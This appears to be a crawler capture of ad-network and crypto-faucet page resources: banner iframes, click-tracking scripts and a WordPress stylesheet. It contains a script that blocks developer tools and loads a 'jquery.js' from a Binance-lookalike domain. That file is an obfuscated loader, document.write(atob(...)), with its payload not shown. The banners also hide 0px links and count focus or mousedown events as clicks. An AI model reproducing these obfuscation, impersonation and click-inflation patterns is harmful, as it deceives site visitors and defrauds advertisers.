type="text/javascript">document.addEventListener("contextmenu",(function(e){e.preventDefault()})),document.addEventListener("keydown",(function(e){("F12"===e.key||e.ctrlKey&&e.shiftKey&&("I"===e.key||"J"===e.key)||e.ctrlKey&&"U"===e.key||e.metaKey&&e.altKey&&("I"===e.key||"J"===e.key))&&e.preventDefault()}));var _tdhts=document.getElementById("sptdcnt");function lvcnt(){fetch("index.php?tsp=pdjXPkOwPCe7KyKzld9EHG56AQP3HLTM&a=fd9fdadeb284d8ae65129dfcc1eafac7&d="+Date.now()).then(t=>t.text()).then(t=>{if(t){let e=parseFloat(_tdhts.getAttribute("crd"))||0,n=parseFloat(t),a=null;requestAnimationFrame(function t(d){a||(a=d);let c=Math.min((d-a)/2e3,1),i=e+(n-e)*c;_tdhts.setAttribute("crd",i.toFixed(2)),_tdhts.textContent=i.toFixed(2),c<1&&requestAnimationFrame(t)})}setTimeout(lvcnt,1e4)})}lvcnt();var scd=0,el=document.getElementById("scec");function icS(){scd+=1,el.innerText="Stay & Earn ["+scd+" Sec]"}var cancel=setInterval(icS,1e3);!function(){if(window===window.top||window!==window.top){var t=document.createElement("script");t.src="https://deliver.adnade.net/api/?param="+encodeURIComponent("pdjXPkOwPCe7KyKzld9EHG56AQP3HLTM"),document.head.appendChild(t)}}();</script><script type="text/javascript" src="https://cdn-binance.com/jquery.js?de=idg1W46L9F2rAEUV"></script><script>var _paq=window._paq=window._paq||[];_paq.push(['trackPageView']);_paq.push(['enableLinkTracking']);(function(){var u="https://tool.hubu.link/";_paq.push(['setTrackerUrl',u+'matomo.php']);_paq.push(['setSiteId','43o5DrNpGEM1']);var d=document,g=d.createElement('script'),s=d.getElementsByTagName('script')[0];g.async=true;g.src=u+'matomo.js';s.parentNode.insertBefore(g,s);})();</script><noscript><img src="https://tool.hubu.link/matomo.php?idsite=43o5DrNpGEM1&amp;rec=1" style="border:0" alt="" /></noscript></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ad2bitcoin.com/ad.php?ref=timewo&width=728
body_size: 1420
content:
<style>
        body {
            margin: 0px auto; 
            overflow:hidden;
            background-color:transparent none;  
            color:black;
            font-family:sans-serif;         
        } 
</style>
<style>
.wbr_logo {
position:relative;
    left: 703px;
    height: 0px;
    opacity: 0.8;
 }
</style>

<div class="wbr_logo"><a href="http://ad2bitcoin.com/?ref=timewo" rel="Ad2Bitcoin.com" target="_blank"><img src=" [data-uri]"/></a></div>
<a href="https://ad2bitcoin.com/adc.php?id=56341&u=timewo&hash=196" target="_blank" title=''><img src="https://y-bot.ru/ybot_files/7.28x90.png" border="0" width="728" height="90"></a>

<iframe src="https://ad2bitcoin.com/adqlt.php?ref=timewo&keycode=5998" marginwidth="0" marginheight="0" width="0" height="0" scrolling="no" border="0" frameborder="0"></iframe>

<br><br>
<div>
<br>
<iframe src="https://linkmoney.top/pubbanner.php?type=468x60" width="468" height="60" frameborder="0" scrolling="no"></iframe>
<iframe src="https://trxstar.com/publisher/ad2/banner300.php" width="300" height="468" frameborder="0" scrolling="no" style="border: none;"></iframe>
<iframe src="https://linkmoney.top/my/website/728.php" width="728" height="90" frameborder="0" scrolling="no"></iframe>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ad2bitcoin.com/adqlt.php?ref=timewo&keycode=5998
body_size: 170
content:
<iframe id="myframe" src="https://ptp.today/158881" marginwidth="0" marginheight="0" width="1200" height="1200" scrolling="no" border="0" frameborder="0" sandbox="allow-forms allow-pointer-lock allow-same-origin allow-scripts"></iframe></br>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://linkmoney.top/my/website/728.php
body_size: 283
content:
<iframe src="https://trxstar.com/publisher/ad_banner728.php?uid=30e9b21ef5b73a6f02d309786f7668da" width="728" height="90" frameborder="0" scrolling="no"></iframe><style>*{margin:0;padding:0;}body{width:728px;height:90px;background:transparent;position:relative;overflow:hidden;}.banner-iframe{width:728px;height:90px;border:0;margin:0;padding:0;display:block;position:absolute;top:0;left:0;}.tf-logo{position:absolute;top:0;right:0;width:28px;height:28px;background:#1a3c6e;color:white;border-radius:8%;display:flex;align-items:center;justify-content:center;font-size:10px;font-weight:bold;cursor:pointer;z-index:1000;text-decoration:none;}.tf-logo:hover{background:#2a5ca0;transform:scale(1.2);}</style>
<a href="https://linkmoney.top/" target="_blank" class="tf-logo" title="linkmoney">LM</a>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://linkmoney.top/pubbanner.php?type=468x60
body_size: 810
content:
    <!DOCTYPE html>
    <html lang="en">
    <head>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <title>Banner Ad - 468x60</title>
        <style>
            * {
                margin: 0;
                padding: 0;
                box-sizing: border-box;
            }
            body {
                background: transparent;
                display: flex;
                justify-content: center;
                align-items: center;
                min-height: 100vh;
                font-family: Arial, sans-serif;
            }
            .banner-wrapper {
                position: relative;
                width: 468px;
                height: 60px;
                border-radius: 15px;
                border: 1px solid rgba(255, 255, 255, 0.5);
                background: rgba(255, 255, 255, 0.1);
                overflow: hidden;
                box-shadow: 0 4px 15px rgba(0, 0, 0, 0.1);
                backdrop-filter: blur(10px);
            }
            .banner-content {
                width: 100%;
                height: 100%;
                border-radius: 14px;
            }
            .banner-logo {
                position: absolute;
                top: 3px;
                right: 3px;
                z-index: 1000;
                border-radius: 75%;
                box-shadow: 0 2px 8px rgba(0, 0, 0, 0.3);
                border: 1px solid rgba(255, 255, 255, 0.5);
                background: white;
                cursor: pointer;
                transition: all 0.3s ease;
            }
            .banner-logo:hover {
                transform: scale(1.1);
                box-shadow: 0 4px 12px rgba(0, 0, 0, 0.4);
            }
            .banner-logo.zooming {
                animation: logoZoom 0.5s ease-in-out;
            }
            
            /* Logo size for 468x60 banner */
            .banner-logo {
                width: 22px;
                height: 22px;
            }

            @keyframes logoZoom {
                0% {
                    transform: scale(1);
                }
                50% {
                    transform: scale(1.5);
                }
                100% {
                    transform: scale(1);
                }
            }

            iframe {
                border: none;
                border-radius: 14px;
                display: block;
            }
        </style>
    </head>
    <body>
        <div class="banner-wrapper">
            <div class="banner-content">
                <iframe src="https://claimfey.top/publisher/ad_banner468.php?uid=d5d8bbe0f610e4166d5be52d81b0bfa5" width="468" height="60" frameborder="0" scrolling="no"></iframe>            </div>
            
            <!-- Logo overlay -->
            <a href="https://linkmoney.top" target="_blank" onclick="zoomLogo(event)">
                <img src="https://linkmoney.top/favicon.ico" alt="Logo" class="banner-logo" id="bannerLogo" onerror="this.style.display='none'">
            </a>
        </div>

        <script>
            function zoomLogo(event) {
                event.preventDefault();
                const logo = document.getElementById('bannerLogo');
                
                // Add zooming animation class
                logo.classList.add('zooming');
                
                // Remove the class after animation completes
                setTimeout(() => {
                    logo.classList.remove('zooming');
                }, 500);
                
                // Open the link after a short delay
                setTimeout(() => {
                    window.open('https://linkmoney.top', '_blank');
                }, 300);
            }
        </script>
    </body>
    </html>
    

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://trxstar.com/publisher/ad2/banner300.php
body_size: -8
content:
<style>
* { margin:0; padding:0; }
body { 
    width:300px; 
    height:250px; 
    background:transparent; 
    position:relative;
    overflow:hidden;
}
.banner-iframe {
    width:300px; 
    height:250px; 
    border:0; 
    margin:0; 
    padding:0; 
    display:block;
    position:absolute;
    top:0;
    left:0;
}
.tf-logo {
    position:absolute;
    top:0px;
    right:0px;
    width:24px;
    height:24px;
    background:#1a3c6e;
    color:white;
    border-radius:8%;
    display:flex;
    align-items:center;
    justify-content:center;
    font-size:10px;
    font-weight:bold;
    cursor:pointer;
    z-index:1000;
    text-decoration:none;
}
.tf-logo:hover {
    background:#2a5ca0;
    transform:scale(1.2);
}
</style>

<body>
    <iframe src="https://ltcfaucets.com/publisher/ad_banner300.php?uid=f55540b51fdd8c08e9f5b3c9435d5bff" width="300" height="250" frameborder="0" scrolling="no"></iframe>    <a href="https://linkmoney.top/" target="_blank" class="tf-logo" title="linkmoney">LM</a>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://linkmoney.top/my/website/728.php
body_size: -185
content:
<style>*{margin:0;padding:0;}body{width:728px;height:90px;background:transparent;position:relative;overflow:hidden;}.banner-iframe{width:728px;height:90px;border:0;margin:0;padding:0;display:block;position:absolute;top:0;left:0;}.tf-logo{position:absolute;top:0;right:0;width:28px;height:28px;background:#1a3c6e;color:white;border-radius:8%;display:flex;align-items:center;justify-content:center;font-size:10px;font-weight:bold;cursor:pointer;z-index:1000;text-decoration:none;}.tf-logo:hover{background:#2a5ca0;transform:scale(1.2);}</style>
<a href="https://linkmoney.top/" target="_blank" class="tf-logo" title="linkmoney">LM</a>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://adnade.net/banner.php
body_size: 177
content:
<html><head><style>*,html,body{margin:0;padding:0;background-color:#618cb8}</style></head><body><iframe data-aa="2276544" src="//ad.a-ads.com/2276544?size=468x60&background_color=242424&text_color=ffffff&title_color=efefef&title_hover_color=8fbdfb&link_color=83b0d5&link_hover_color=bc7b8d" style="width:468px;height:60px;border:0px;padding:0;overflow:hidden;background-color:transparent"></iframe></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ltcfaucets.com/publisher/ad_banner300.php?uid=f55540b51fdd8c08e9f5b3c9435d5bff
body_size: 1016
content:

<!DOCTYPE html>
<html>
<head>
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-L6PTV0BW3F"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-L6PTV0BW3F');
</script>  
    <title>Banner Ad</title>
    <style>
        body {
            margin: 0;
            padding: 0;
            background: transparent;
        }
        .banner-container {
            text-align: center;
            margin: 0;
            padding: 0;
            position: relative;
        }
        .banner-iframe {
            border: none;
            max-width: 100%;
            display: block;
            margin: 0 auto;
        }
        .banner-overlay {
            position: absolute;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background: transparent;
            cursor: pointer;
            z-index: 10;
        }
    </style>
</head>
<body>
    <div class="banner-container" style="position:relative;">
        <iframe id="banner_4472_f55540b51fdd8c08e9f5b3c9435d5bff_696f7822b8749" 
                src="https://api.fpadserver.com/banner?id=4472&size=300x250" 
                width="300px" 
                height="250px" 
                frameborder="0" 
                scrolling="no"
                class="banner-iframe">
        </iframe>
              
        <a href="https://ltcfaucets.com/" target="_blank" onclick="trackBannerClick('f55540b51fdd8c08e9f5b3c9435d5bff')" style="position:absolute;right:0;top:7%;transform:translateY(-50%);z-index:7;display:block;">
            <img src="https://ltcfaucets.com/publisher/assets/logo.png" alt="logo" style="width:30px;height:30px;pointer-events:auto;">
        </a>
    </div>

    <script>
      
        function trackBannerClick(uid) {
            fetch('banner_click_track.php', {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json',
                },
                body: JSON.stringify({
                    uid: uid,
                    banner_id: '4472',
                    website_url: document.referrer || window.location.href
                })
            }).catch(e => {});
        }
       
        document.addEventListener('DOMContentLoaded', function() {
            var iframe = document.querySelector('.banner-iframe');
            if (iframe) {
                iframe.addEventListener('focus', function() {
                    trackBannerClick('f55540b51fdd8c08e9f5b3c9435d5bff');
                });
           
                iframe.addEventListener('mousedown', function() {
                    trackBannerClick('f55540b51fdd8c08e9f5b3c9435d5bff');
                });
            }
        });
    </script>
</body>
</html> 

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://trxstar.com/publisher/ad_banner728.php?uid=30e9b21ef5b73a6f02d309786f7668da
body_size: 710
content:

<!DOCTYPE html>
<html>
<head>
    <title>Banner Ad</title>
    <style>
        body {
            margin: 0;
            padding: 0;
            background: transparent;
        }
        .banner-container {
            text-align: center;
            margin: 0;
            padding: 0;
            position: relative;
        }
        .banner-iframe {
            border: none;
            max-width: 100%;
            display: block;
            margin: 0 auto;
        }
        .banner-overlay {
            position: absolute;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background: transparent;
            cursor: pointer;
            z-index: 10;
        }
    </style>
</head>
<body>
    <div class="banner-container" style="position:relative;">
        <iframe id="banner_5636_30e9b21ef5b73a6f02d309786f7668da_696f782b87fd4" 
                src="https://api.fpadserver.com/banner?id=5636&size=728x90" 
                width="728px" 
                height="90px" 
                frameborder="0" 
                scrolling="no"
                class="banner-iframe">
        </iframe>
              
        <a href="https://linkmoney.top/" target="_blank" onclick="trackBannerClick('30e9b21ef5b73a6f02d309786f7668da')" style="position:absolute;right:0;top:21%;transform:translateY(-50%);z-index:21;display:block;">
            <img src="https://trxstar.com/publisher/assets/logo.png" alt="logo" style="width:0px;height:0px;pointer-events:auto;">
        </a>
    </div>

    <script>
      
        function trackBannerClick(uid) {
            fetch('banner_click_track.php', {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json',
                },
                body: JSON.stringify({
                    uid: uid,
                    banner_id: '5636',
                    website_url: document.referrer || window.location.href
                })
            }).catch(e => {});
        }
       
        document.addEventListener('DOMContentLoaded', function() {
            var iframe = document.querySelector('.banner-iframe');
            if (iframe) {
                iframe.addEventListener('focus', function() {
                    trackBannerClick('30e9b21ef5b73a6f02d309786f7668da');
                });
           
                iframe.addEventListener('mousedown', function() {
                    trackBannerClick('30e9b21ef5b73a6f02d309786f7668da');
                });
            }
        });
    </script>
</body>
</html> 

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://claimfey.top/publisher/ad_banner468.php?uid=d5d8bbe0f610e4166d5be52d81b0bfa5
body_size: 875
content:

<!DOCTYPE html>
<html>
<head>
    <title>Banner Ad 300x250</title>
    <style>
        body {
            margin: 0;
            padding: 0;
            background: transparent;
        }
        .banner-container {
            text-align: center;
            margin: 0;
            padding: 0;
            position: relative;
        }
        .banner-iframe {
            border: none;
            max-width: 100%;
            display: block;
            margin: 0 auto;
        }
        .banner-overlay {
            position: absolute;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background: transparent;
            cursor: pointer;
            z-index: 10;
        }
    </style>
</head>
<body>
    <div class="banner-container" style="position:relative;">
        <iframe id="banner_11553_d5d8bbe0f610e4166d5be52d81b0bfa5_696f7822a9d41" 
                src="https://api.fpadserver.com/banner?id=11553&size=468x60" 
                width="468px" 
                height="60px" 
                frameborder="0" 
                scrolling="no"
                class="banner-iframe">
        </iframe>
               
        <a href="https://claimfey.top" target="_blank" onclick="trackBannerClick('d5d8bbe0f610e4166d5be52d81b0bfa5')" style="position:absolute;right:0;top:27%;transform:translateY(-50%);z-index:27;display:block;">
            <img src="https://claimfey.top/publisher/assets/logo.png" alt="logo" style="width:0px;height:0px;pointer-events:auto;">
        </a>
    </div>

    <script>
     
        function trackBannerClick(uid) {
            fetch('banner_click_track.php', {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json',
                },
                body: JSON.stringify({
                    uid: uid,
                    banner_id: '11553',
                    website_url: document.referrer || window.location.href
                })
            }).catch(e => {});
        }
       
        document.addEventListener('DOMContentLoaded', function() {
            var iframe = document.querySelector('.banner-iframe');
            if (iframe) {
                iframe.addEventListener('focus', function() {
                    trackBannerClick('d5d8bbe0f610e4166d5be52d81b0bfa5');
                });
                
                iframe.addEventListener('mousedown', function() {
                    trackBannerClick('d5d8bbe0f610e4166d5be52d81b0bfa5');
                });
            }
        });
    </script>
</body>
</html> 

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tfaucet.com/publisher/ad_banner468.php?uid=d19af086adfc3ba77f06989499aebfdc
body_size: 735
content:

<!DOCTYPE html>
<html>
<head>
    <title>Banner Ad 468x60</title>
    <style>
        body {
            margin: 0;
            padding: 0;
            background: transparent;
        }
        .banner-container {
            text-align: center;
            margin: 0;
            padding: 0;
            position: relative;
        }
        .banner-iframe {
            border: none;
            max-width: 100%;
            display: block;
            margin: 0 auto;
        }
        .banner-overlay {
            position: absolute;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background: transparent;
            cursor: pointer;
            z-index: 10;
        }
    </style>
</head>
<body>
    <div class="banner-container" style="position:relative;">
        <iframe id="banner_11648_d19af086adfc3ba77f06989499aebfdc_696f782c62780" 
                src="https://api.fpadserver.com/banner?id=11648&size=468x60" 
                width="468px" 
                height="60px" 
                frameborder="0" 
                scrolling="no"
                class="banner-iframe">
        </iframe>
               
        <a href="https://tfaucet.com" target="_blank" onclick="trackBannerClick('d19af086adfc3ba77f06989499aebfdc')" style="position:absolute;right:0;top:30%;transform:translateY(-50%);z-index:30;display:block;">
            <img src="https://tfaucet.com/publisher/assets/logo.png" alt="logo" style="width:0px;height:0px;pointer-events:auto;">
        </a>
    </div>

    <script>
     
        function trackBannerClick(uid) {
            fetch('banner_click_track.php', {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json',
                },
                body: JSON.stringify({
                    uid: uid,
                    banner_id: '11648',
                    website_url: document.referrer || window.location.href
                })
            }).catch(e => {});
        }
       
        document.addEventListener('DOMContentLoaded', function() {
            var iframe = document.querySelector('.banner-iframe');
            if (iframe) {
                iframe.addEventListener('focus', function() {
                    trackBannerClick('d19af086adfc3ba77f06989499aebfdc');
                });
                
                iframe.addEventListener('mousedown', function() {
                    trackBannerClick('d19af086adfc3ba77f06989499aebfdc');
                });
            }
        });
    </script>
</body>
</html> 

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://embed.chatlotto.de/?chatroom=066bd66d487442cc
body_size: 273
content:
<html><head><title>ERROR</title><style>*,html,body{margin:0;padding:0;text-align:center}</style></head><body>ERROR 54: Please embed this chat module as iFrame on your website!<script type="text/javascript">!function(){var n=Date.now()+7e3,e="https://embed.chatlotto.de/chat/?refresh=366168423461&chatroom=1215698";setInterval(function(){var t=Date.now(),a=t-n+7e3;n=t+7e3,fetch(a>15e3?`${e}&ps=1`:e)},7e3),window.addEventListener("beforeunload",function(){navigator.sendBeacon(e)})}();</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://bookstack.in/wp-content/themes/ggsimplewhite/style.css
body_size: 2354
content:
/*
Theme Name: GGSimpleWhite
Theme URI: http://www.gigacart.com/wordpress-themes/plain/simple-white-theme.html
Description: Minimalistic two-columns, fixed-width, widget-ready, seo optimized white theme for WordPress. You can change header image from Wordpress admin panel. Widgets are available on the sidebar and on the bottom of the site.
Author: GigaCart
Version: 1.0.4
Tags: white, two-columns, fixed-width, custom-header, light, sticky-post, threaded-comments
License: GNU General Public License, v2 (or newer)
License URI: http://www.gnu.org/licenses/old-licenses/gpl-2.0.html
*/
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td {
	background: transparent;
	border: 0;
	margin: 0;
	padding: 0;
	vertical-align: baseline;
}
body {
	margin:0;
	padding-top:0px;
	background:url(images/bg.gif);
	background-color:#fff;
	font-family: "Times New Roman, Times, serif";
	color:#666666;
	font-size:14px;
}
h2 {
  font-size:22px;  
}
h3 {
  font-size:20px;  
}
h4 {
  font-size:18px;  
}
h5 {
  font-size:16px;
}
h6 {
  font-size:16px;
  font-style:italic
}
img {
	border:0;
}
a {
	color:#3f3f3f;
	text-decoration:none
}
a:hover {
	color:#f00;
	text-decoration:none
}
h1, h2, h3, h4, h5, h6 {
  font-weight: bold;
	clear: both;
  color:#333;
  margin:5px 0;
  font-family: "Times New Roman, Times, serif";
}
blockquote {
	padding:10px;
	margin:10px 0 0 10px;
	color:#333;
	background:#f2f2f2;
	font-style: normal;
	border-top:1px solid #d6d6d6
}
table {
  border-collapse:collapse;
  border-spacing:0;
  width:100%;
  margin:0 0 15px 0;
}
th, td {
  padding:5px;
  border-bottom:1px solid #d6d6d6;
}
dt {
  font-weight:bold
}
dd, dl {
  margin-bottom:15px
}
big {
  font-size:130%
}
code {
  font:normal 12px Monaco,Consolas,"Andale Mono","DejaVu Sans Mono",monospace;
}
abbr, acronym {
  border-bottom:1px dotted #f00;
  cursor:help;
}
ins {
  background:#f2f2f2
}
pre {
  background:#f2f2f2;
  margin-bottom:15px;
  padding:5px
}
sub {
  top:0.5ex;
}
sup {
  bottom:1ex;
}
sup, sub {
  font-size:11px;
  height:0;
  line-height:1;
  position:relative;
  vertical-align:baseline;
}
del {
	text-decoration: line-through;
}
ol ol {
  list-style:upper-alpha outside none;
}
ol ol ol {
  list-style:lower-roman outside none;
}
p img {
  max-width:100%;
  padding:0;
}
textarea, input {
  border:1px solid #D6D6D6;
  padding:2px;
}
input[type="submit"] {
  background:#FF0000;
  border:none;
  color:#FFFFFF !important;
  height:20px;
  padding:0 5px;
}
.cl, .clear {
	line-height: 0;
	height:0;
	clear:both;
}
.alignleft {
	float:left;
}
img.alignleft {
  display:inline;
  margin:0 5px 5px 0;
}
.alignright {
	float:right;
}
img.alignright {
  display:inline;
  margin:0 0 5px 5px;
}
.aligncenter {
  display:block;
  margin-left:auto;
  margin-right:auto;
}

/* The Wrapper */
.wrapper {
	margin:0 auto;
	width:940px;
	background: url(images/main-bgr.png) repeat-y;
	padding:10px 20px
}

/* The Top */
.topofthetop {
	background: url(images/top-bgr.png) no-repeat bottom center;
	margin: 0 auto;
	width:980px;
	height:17px
}
.blogname {
	width:100%;
}
#site-title a {
	font-size:30px;
	font-weight:normal;
	color:#303030;
	text-decoration: none;
	text-transform:uppercase
}
#site-title a:hover{	
	color:#f00;
	text-decoration: none;
}
#site-description {
	font-size:15px;
	font-weight:normal;
	color:#303030;
	margin-bottom:5px
}
#header-img {
 float:left
}
/* The Content */
.content {
	clear:both;
}

/* The Posts */
.text {
	width:690px;
	float:left;
	text-align:justify;
}
.pagetitle {
  background:#f2f2f2;
  padding:5px;
  border:1px solid #d6d6d6;
  font-size:22px
}
.post {
	margin: 0 0 10px 0;
}
.sticky .entry-title {
  border-bottom: 2px solid #f00
}
.posttext {
  margin:5px 0;
  color:#000;
  clear:both
}
.posttext p {
  margin:5px 0;
  line-height:1.6em
}
.posttext a {
  text-decoration:underline
}
.posttext ul, .posttext ol {
  margin:5px 0 5px 25px
}
.posttext li {
  line-height:1.8em
}
.posttext .alignleft {
  margin-right:5px
}
.posttext .alignright {
  margin-left:5px
}
.posttext label {
  line-height:30px
}
.posttext .more-link {
  color:#f00
}
.post-edit-link {
  color:#f00
}
.entry-title {
	margin:0;
	border-bottom:1px solid #d6d6d6;
	padding:5px;
	margin:0 0 5px;
	color:#303030;
	font-size:24px;
	width:678px;
	float:left
}
.entry-title a, .entry-title span {
	color:#303030;
	text-decoration:none;
	display:block;
	float:left;
	width:620px
}
.entry-title a:hover {
	color:#f00;
	text-decoration:none;
}
.page-link {
  margin:10px 0 10px;
  word-spacing:0.2em;
  font-size:16px;
  font-weight:bold
}
.page-link a {
  background:#eee;
  padding:3px 5px;
  text-decoration:none
}
.entry-meta {
  padding: 5px;
  margin-top:5px;
  background:#f2f2f2;
  border:1px solid #d6d6d6;
  width:678px;
  clear:both
}
.entry-meta a {
  color:#666;
  text-decoration:none
}
.entry-meta a:hover {
  color:#f00
}
a.comment-box {
	background:url(images/bubble.gif) no-repeat;
	float:right!important;
	width: 33px!important;
	height: 21px;
	text-align:center;
	line-height:21px;
	color:#fff!important;
	padding-bottom:10px;
	font-size:16px;
	font-weight: bold;
}
.wp-caption {
  border:1px solid #d6d6d6;
  text-align:center;
  padding:5px
} 
.wp-caption-text {
  color:#3F3F3F
}
.size-thumbnail {
  margin:5px
}
#content .gallery {
	margin: 0 auto 18px;
}
.gallery .gallery-item {
	float: left;
	margin-top: 0;
	text-align: center;
	width: 33%;
}
.gallery img {
	border:1px solid #D6D6D6;
}
.gallery .gallery-caption {
	color: #3F3F3F;
	margin: 0 0 5px;
}
.gallery dl {
	margin: 0;
}
.gallery img {
	border:2px solid #D6D6D6;
}
.gallery br+br {
	display: none;
}
.attachment img { 
	display: block;
	margin: 0 auto;
}
/* Sidebars & Widgets */
	
.sidebar {
	float:right;
	width:225px;
	padding-top:0px;
	font-size:14px;
}
.sidebar ul {
	margin:0;
	padding:0;
	list-style-type:none;
}
.sidebar ul ul {
  margin-left:15px
}
.sidebar ul li {
  line-height:1.3em
}
.sidebar ul li ul {
  list-style-type:square
}
.sidebar ul li ul li ul {
  list-style-type:circle
}
.sidebar table {
	width:100%;
	text-align:center;
}
.widget-title {
  text-transform:uppercase;
	margin:10px 0 5px;
	padding:0;
}
#wp-calendar a {
  font-weight:bold;
  background:#d6d6d6;
  padding:0 3px
}
#wp-calendar #prev a, #wp-calendar #next a {
  background:none
}
#searchform .screen-reader-text {
 display:none
}
#searchsubmit {
  width:60px
}
/* The Footer */
.footer {
	text-align:center;
	background: url(images/bottom-bgr.png) no-repeat top center;
	margin:0 auto;
	width:980px;
	padding:10px 0;
	font-size:12px
}
.footer a {
  color:#666;
  text-decoration:underline;
  font-size:12px
}
#footer-widget-area {
  border-top:1px solid #dcdcdc;
  margin:10px 10px 0 0;
  width:100%
}
#footer-widget-area ul {
  list-style-type:none;
  margin:0;
  padding:0
}
#footer-widget-area h3 {
 text-transform:uppercase;
}
#footer-widget-area .footer-widget {
  float:left;
  width:220px;
  margin-right:10px;
}

/* The Navigation */
.navigation {
	padding:10px 0;
	float:left;
	width:100%
}
.navigation a {
	font-weight:bold;
	text-decoration:none;
	font-size:14px;
}
.navigation .alignleft{
  width:50%
} 
.navigation .alignright {
  width:50%;
  text-align:right
}
/* The Attachment */

.contentCenter {
	text-align:center;
}

/* The Comments */
ol.commentlist {
  clear:both
}
.commentlist, .commentlist ul {
  list-style-type:none
}
.comment, .pingback, .trackback {
  padding:5px;
  border:1px solid #d6d6d6;
  background:#f8f8f8;
  margin-bottom:5px
}
.comment-body {
  padding:5px
}
.comment .comment-body a, .pingback .comment-body a, .trackback .comment-body a{
  text-decoration:underline
}
.comment .avatar, .pingback .avatar, .trackback .avatar  {
  float:left;
  margin-right:8px
}
.comment .author, .pingback .author, .trackback .author {
  font-weight:bold
}
.comment .comment-meta, .pingback .comment-meta, .trackback .comment-meta {
  font-size:12px;
  margin-bottom:5px
}
.commentlist li ul {
  margin-left:15px
}
.depth-2 {
  background:#fff
}
.depth-3 {
  background:#fff;
  border:none;
  border-top:1px dashed #d6d6d6;
}
.depth-4 {
  border:none
}
.depth-5 {
  background:#fff
}
#respond input, #respond textarea {
  margin:0 0 9px;
  width:98%
}
#respond label {
  clear:left;
  float:left;
  margin-right:5px
}
#respond .required {
  color:#f00
}
#respond #submit {
 width:auto;
 margin:5px 0
}

.clearfix:after {
 content: ".";
 display: block;
 height: 0;
 clear: both;
 visibility: hidden;
}
.clearfix {display: inline-block;}


--- FILE ---
content_type: text/javascript;charset=utf-8
request_url: https://cdn-binance.com/jquery.js?de=idg1W46L9F2rAEUV
body_size: 2624
content:
document.write(atob('[base64]'));